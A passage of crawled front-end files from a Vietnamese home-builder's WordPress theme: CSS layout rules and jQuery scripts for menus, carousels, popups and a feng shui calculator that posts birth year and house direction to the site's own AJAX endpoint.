    left: 0;
    position: absolute;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5);
}

.menu-active .overlay {
    display: block;
}

/* CSS Phong Thuy */
.fengshui {
    padding-top: 15px;
}
.fengshui .form-row {
    display: flex;
}
.fengshui .col-6 {
    width: 50%;
}
.fengshui .col-4 {
    width: 33.33%;
}
.fengshui .form-group label {
    font-weight: 600;
}
.fengshui .button {
    text-align: center;
}
.fengshui .button .submit {
    padding: 8px 24px;
    background: #ad8461;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
    cursor: pointer;
    color: #fff;
    font-weight: 600;
}
.fengshui .button .submit:hover {
    opacity: 0.7;
    box-shadow: 2px 2px 2px #eee;
}
.fengshui #xemhuongnha_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.woocommerce-checkout #toc_container {
    display: none;
}
.entry-summary .cart {
    margin-bottom: 5px !important;
}
.entry-summary .button-checkout {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
}
.entry-summary .button-checkout .checkout-button {
    width: 100%;
    padding: 18px 0;
}
.variations_form.cart .single_variation_wrap {
    width: 100%;
}
.variations_form.cart .single_variation_wrap .single_add_to_cart_button {
    width: 100%;
}
.variations_form.cart td.value select {
    width: 100%;
    margin-right: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
    clear: both;
    display: table;
    content: ' ';
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

figure {
    margin: 0;
    width: 100% !important;
}

figure img {
    width: 100%;
}

.entry-content {
    border: 1px solid #eaeaea;
    padding: 10px;
    margin-bottom: 10px;
}

/* .popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
     display: none; 
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    .popup-content {
	    width: auto;
	    max-width: 500px;
	    margin: 5rem auto;
	    position: relative;
	    background-color: #fff;
	    border-top-left-radius: .3rem;
	    border-top-right-radius: .3rem;
	    .popup-header {
		    display: flex;
		    padding: 1rem 1rem;
		    align-items: center;
		    justify-content: center;
		    background-color: $primary;
		    border-bottom: 1px solid #dee2e6;
		    .popup-title {
		    	color: #fff;
		    	margin-bottom: 0;
		    	text-transform: uppercase;
		    }
		}
		.popup-body {
		    padding: 1.5rem;
		    .wpcf7-form-control-wrap {
			    display: block;
			    margin-bottom: 1rem;
			}
			label {
			    font-weight: bold;
			}
			.wpcf7-submit {
			    color: #fff;
			    width: auto;
			    display: inline-block;
			    background-color: $primary;
			    border: 1px solid $primary;
			    text-transform: uppercase;
			    padding: 1.2rem 2rem;
			    cursor: pointer;
			    line-height: 1;
			    height: 40px;
			}
		}
	}
	&.active {
		display: block;
	}
}
.popup-overlay {
    top: 0;
    left: 0;
    display: none;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    position: fixed;
    background-color: rgba(0,0,0,0.5);
    &.active {
		display: block;
	}
} */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js
body_size: 41
content:
jQuery(document).ready(function($) {
    
   $('#xem-tuoi-xay-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
	   
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_tuoi_xay_nha',
                beforeSend: function(){
                   form.find('#xemtuoixaynha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemtuoixaynha_content').html(data);

                    form.find('#xemtuoixaynha').removeClass('show').html('<p class="loading"> <b>Thành công</b></p>');
                }
            });
        }
    });


    $('#xem-huong-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
		console.log(namsinh);
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_huong_nha',
                beforeSend: function(){
                   form.find('#xemhuongnha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemhuongnha_content').html(data);

                    form.find('#xemhuongnha').removeClass('show').html('<p class="loading"><b>Thành công</b></p>');
                }
            });
        }
    });

//    $('#xemhuongnha').click(function(event) {
//         var namsinh = $('#namsinh').val();
// 	   console.log(namsinh);
//     });

    $('.block-tab#tab-timk .tablinks').click(function(event) {
       var data_link = $(this).attr('data-link');
        document.location.href = data_link;
    });
} );

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js
body_size: 3673
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#back-top').fadeIn(100);
      } else {
        $('#back-top').fadeOut(100);
      }
    });
    $('#back-top').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
    $('.megamenu-item').each(function () {
      var _this = $(this),
          _first = _this.find('.level_0').children(':first');

      _this.hover(function () {
        _first.addClass('active');
      });

      _first.mouseleave(function () {
        $(this).removeClass('active');
      });
    });
    $('#menu-btn').click(function (e) {
      e.preventDefault();
      $('#page').toggleClass('menu-active');
      $('html').toggleClass('menu-opened');
    });
    $('.overlay').click(function (e) {
      e.preventDefault();
      $('#page').removeClass('menu-active');
      $('html').removeClass('menu-opened');
    });
    $('#search-btn').click(function (e) {
      e.preventDefault();
      $('.header-search .search-form').slideToggle();
    });

    if ($().slick) {
      $('.slick-carousel').each(function () {
        var _carousel = $(this),
            item = _carousel.data('item'),
            item_lg = _carousel.data('item_lg'),
            item_md = _carousel.data('item_md'),
            item_sm = _carousel.data('item_sm'),
            item_mb = _carousel.data('item_mb'),
            scroll = _carousel.data('scroll'),
            autoplay = _carousel.data('autoplay'),
            autospeed = _carousel.data('autospeed'),
            row = _carousel.data('row'),
            arrows = _carousel.data('arrows'),
            arrow_prev = _carousel.data('prev'),
            arrow_next = _carousel.data('next'),
            dots = _carousel.data('dots'),
            infinite = _carousel.data('infinite'),
            vertical = _carousel.data('vertical');

        _carousel.slick({
          autoplay: autoplay,
          dots: dots,
          arrows: arrows,
          prevArrow: arrow_prev,
          nextArrow: arrow_next,
          infinite: infinite,
          autoplaySpeed: autospeed ? autospeed : 2000,
          vertical: vertical ? vertical : false,
          slidesToShow: item ? item : 1,
          slidesToScroll: scroll ? scroll : 1,
          lazyLoad: 'ondemand',
          // verticalSwiping: true,
          rows: row,
          responsive: [{
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg ? item_lg : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md ? item_md : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm ? item_sm : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb ? item_mb : 1,
              slidesToScroll: 1
            }
          }]
        });
      });
    }

    $('.grid-cta').find('.action-item a').each(function () {
      var _link = $(this);

      _link.click(function (e) {
        e.preventDefault();
        var popup = $(_link.data('target'));
        popup.addClass('active');
        $('.popup-overlay').addClass('active');
        popup.click(function (e) {
          if (e.target !== this) return;
          $(this).removeClass('active');
          $('.popup-overlay').removeClass('active');
        });
      });
    });
    $('.video-item').each(function () {
      var _this = $(this),
          _thumbnail = _this.find('.video-thumbnail'),
          _video_id = _thumbnail.data('id'),
          icon = _this.find('.icon-play');

      if (!_video_id) {
        return;
      }

      icon.click(function (e) {
        e.preventDefault();

        _thumbnail.empty().html("<iframe class=\"video-iframe\" src=\"https://www.youtube.com/embed/".concat(_video_id, "?autoplay=1\" width=\"645\" height=\"360\"  frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen></iframe>"));

        _this.find('.video-iframe').play;
      });
    });
    $('.comment-form .form-submit').append('<input type="hidden" name="check_comment_nonce" value="' + ajax.check_comment_nonce + '"/>');
  });
})(jQuery);

jQuery(function ($) {
//     $('#xemtuoixaynha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var namxay = $('select[name=namxay] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_1 + namsinh + '/' + namxay,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               html +='<h3>Xem tuổi xây nhà năm '+namxay+' cho người sinh '+namsinh+'</h3>';
//               html +='<p><b>Thông tin gia chủ cung cấp:</b></p>';
//               html += '<ul>';
//               html += '<li>Năm sinh dương lịch: <b>'+namsinh+'</b></li>';
//               html += '<li>Năm sinh âm lịch: <b>'+data['can-chi']+'</b></li>';
//               html += '<li>Năm dự kiến khởi công: <b>'+namxay+'</b></li>';
//               html += '</ul>';
//               html += '<p style="padding: 5px 0px;">Việc chọn thời điểm xây nhà là vô cùng quan trọng. Khi đã chọn được vị trí tốt để xây nhà, thiết kế hướng và các yếu tố trong ngôi nhà phù hợp, thì công việc còn lại là xác định thời điểm xây nhà, tức là xác định yếu tố "Thiên Thời". Nếu việc lựa chọn thời điểm xây dựng, tức ngày, giờ, tháng năm tốt sẽ khiến cho Phong Thuỷ nhà ở đã tốt càng tốt hơn gấp bội, gia chủ sẽ nhanh chóng thịnh vượng, tài vận hanh thông. Ngược lại, việc chọn ngày, giờ, tháng năm xây nhà không tốt, nhất là vi phạm các cấm kỵ Phong Thuỷ thì làm giảm sự tốt đẹp của Phong Thuỷ ngôi nhà, gây suy bại và nhiều điều xấu cho gia đình.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Phân tích các yếu tố Tam Tai, Kim Lâu, Hoang Ốc:</b></p>';
//               html += '<p><i><b>Tam Tai</b></i>: Gia chủ tuổi <b>'+data['can-chi']+'</b>, cần tránh các năm Tam Tai: <b>';
//               for(var i in data['list-tam-tai']){
//                   html += data['list-tam-tai'][i]+', ';
//               }
//               html += '</b>. Năm dự kiến xây nhà là năm <b>'+namxay+'</b> tức năm <b>'+data['can-chi-xay']+'</b>, như vậy sẽ <b>';
//               if(data['tam-tai']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Tam Tai</b>.</p>';
//               html += '<p><i><b>Kim Lâu</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html +='</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['kim-lau']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Kim Lâu</b>.</p>';
//               html += '<p><i><b>Hoang Ốc</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html += '</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['hoang-oc']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Hoang Ốc</b>.</p><p>';
//               html += 'Nếu cả ba yếu tố trên đều không bị phạm là tốt nhất, còn nếu phạm Tam Tai mà không phạm Kim Lâu, Hoang Ốc thì cũng có thể chấp nhận được. Phạm vào Kim Lâu hoặc Hoang Ốc thì tuyệt đối không nên tiến hành xây dựng, sửa chữa nhà cửa, mà nên đợi năm khác, hoặc tiến hành thủ tục mượn tuổi.</p>';
//               html += '<p>Trường hợp này, năm xây nhà là năm <b>'+namxay+'</b>, tức năm <b>'+data['can-chi-xay']+'</b>, <b>';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' không nên tiến hành ';
//               } else {
//                   html += ' có thể tiến hành ';
//               }
//               html += '</b> xây dựng, sửa chữa nhà cửa vì tuổi của gia chủ';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' đã phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'phải Kim Lâu hoặc Hoang Ốc.</p>';
//               html += '<p>Nếu do yêu cầu bắt buộc phải xây nhà trong năm nay, cũng có thể tiến hành mượn tuổi của những người nam giới sinh năm ';
//               for(var i in data['nam-muong-tuoi']){
//                   html += data['nam-muon-tuoi'][i] +'; ';
//               }
//               html += '(không phạm cả Kim Lâu và Hoang Ốc). Nếu được thì nên chọn những người đứng tuổi, thọ, phúc lộc dồi dào, con cháu đông là tốt nhất. Tuy nhiên cần nhớ rằng, việc mượn tuổi để xây nhà là một biện pháp thiên nhiều về tâm lý, mọi chuyện tốt xấu sẽ vẫn xảy ra với chủ nhà chứ không phải vì mượn tuổi mà xảy ra với người kia.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Hướng dẫn làm thủ tục mượn tuổi:</b></p>';
//               html += '<ul><li>Trước khi làm nhà, gia chủ làm giấy tờ bán nhà tượng trưng cho người mượn tuổi</li>';
//               html += '<li>Khi Động thổ, người mượn tuổi thay gia chủ tiến hành khấn vái và động thổ.</li>';
//               html += '<li>Trong thời gian làm lễ, gia chủ phải lánh xa khỏi khu vực hành lễ.</li>';
//               html += '<li>Các công đoạn Đổ mái, người mượn tuổi vẫn tiến hành thay gia chủ làm lễ, gia chủ tiếp tục tránh mặt.</li>';
//               html += '<li>Khi Nhập trạch, người mượn tuổi làm nốt các thủ tục dâng hương, khấn thành, rồi bàn giao lại nhà cho gia chủ.</li>';
//               html += '<li>Gia chủ làm giấy tờ mua lại nhà (với giá cao hơn giá bán nhà ở trên) và khấn cầu lễ nhập trạch.</li>';
//               html += '</ul><p style="padding: 5px 0px;"><b>Quy trình khấn lễ động thổ:</b></p>';
//               html += '<ul><li>Trong lễ động thổ ngày xưa phải cúng tam sinh, ngày nay đơn giản hơn, nhưng phải là con gà, đĩa xôi, hương, hoa quả, vàng mã...</li>';
//               html += '<li>Sau khi làm lễ gia chủ (hoặc người được mượn tuổi nếu có) là người cầm cuốc bổ những nhát đầu tiên, trình với Thổ thần xin được động thổ, tiếp sau đó, mới cho thợ đào.</li>';
//               html += '<li>Trước khi khấn phải thắp nén nhang vái bốn phương, tám hướng rồi quay mặt vào mâm lễ mà khấn.</li></ul>';
//               html += '<p><i>(Nguồn tham khảo: Sách "Xây Dựng Nhà Ở Theo Địa Lý - Thiên Văn - Dịch Lý" của tác giả Trần Văn Tam - NXB Văn hóa thông tin năm 2002)</i></p>';
//               $('#xemtuoixaynha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
//     $('#xemhuongnha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var gioitinh = $('select[name=gioitinh] option:checked').val();
//         var huongnha = $('select[name=huongnha] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_2 + namsinh + '/' + gioitinh + '/' + huongnha,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               var huong = 'tốt';
//               if (data['bat-quai']['huong'][0] === 'xau') {
//                   huong = 'xấu';
//               }
//               var table = (data['bat-quai']['tot']).concat(data['bat-quai']['xau']);

//               html += '<p>Năm sinh dương lịch: <strong>' + namsinh + '</strong></p>';
//               html += '<p>Năm sinh âm lịch: <strong>' + data['can-chi'] + '</strong></p>';
//               html += '<p>Quẻ mệnh: <strong>' + data['cung'] + '( ' + data['menh'] + ' ) thuộc ' + data['huong-menh']['huong-menh'] + '</strong></p>';
//               html += '<p>Ngũ hành: <strong>' + data['ngu-hanh'] + '</strong></p>';
//               html += '<p>Hướng nhà: <strong>hướng ' + data['bat-quai']['huong'][1] + '(Hướng ' + huong + ')</strong></p>';
//               html += '<table class="batquai" border="1">';
//               html += '<tbody>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Bắc</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Bắc</td>';
//               html += '<td class="batquai1">Đông Bắc</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1" rowspan="3" align="center">Tây</td>';
//               html += '<td class="batquai2">'+huong_khi('Tây Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Bắc', table)+'</td>';
//               html += '<td class="batquai1" rowspan="3" align="center">Đông</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây', table)+'</td>';
//               html += '<td class="batquai1">' + data['cung'] + '</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Nam', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Nam</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Nam</td>';
//               html += '<td class="batquai1">Đông Nam</td>';
//               html += '</tr>';
//               html += '</tbody>';
//               html += '</table>';

//               html += '<h4>Mô hình vòng bát quái</h4>';
//               html += '<p style="text-align:center"><img src="' + data['anh-bat-quai'] + '"/></p>';
//               html += '<h4>Vòng bát quái chi tiết</h4>';
//               html += '<p><strong>Hướng tốt</strong></p>';
//               html += '<p>' + data['bat-quai']['tot'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][3] + '</p>';
//               html += '<p><strong>Hướng xấu</strong></p>';
//               html += '<p>' + data['bat-quai']['xau'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][3] + '</p>';
//               $('#xemhuongnha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
    function huong_khi(huong, data){
        for(var i in data){
            var huongkhi = data[i];
            var _huong = huongkhi.toString().split('-')[0].toString().trim();
            if(_huong === huong){
                huongkhi = huongkhi.toString().split(':')[0];
                huongkhi = huongkhi.toString().split('-')[1];
                return huongkhi.toString().trim();
            }
        }
    }
});